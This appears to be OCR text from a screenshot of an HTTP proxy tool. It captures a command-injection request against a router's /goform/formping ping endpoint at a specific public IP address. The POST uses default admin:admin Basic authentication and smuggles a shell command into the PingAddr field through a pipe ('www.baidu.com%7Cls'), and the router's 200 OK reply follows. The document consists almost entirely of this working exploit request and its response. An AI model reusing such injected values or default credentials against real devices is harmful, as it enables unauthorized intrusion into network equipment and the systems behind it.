 Request
数据包扫描
热加载
URL
搜索定位响应
201bytes / 112ms
1 POST /goform/formping HTTP/1.1
2 Host: 117.175.48.21:81
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Authorization: Basic YWRtaW46YWRtaW4=
7 Cache-Control: max-age=0
8 Content-Length: 51
9 Content-Type: application/x-www-form-urlencoded
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.0.0 Safari/537.36
12
13 PingAddr=www.baidu.com%7Cls&PingPackNumb=1&PingMsg=
1 HTTP/1.0 200 OK
2 Server: router webs
3 Pragma: no-cache
4 Cache-control: no-cache
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 201
7
8 <html>
9 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><script
language='javascript'>window.parent.ialert("Tip","Start","#00CC00");location.
href=document.referrer;</script></html>
10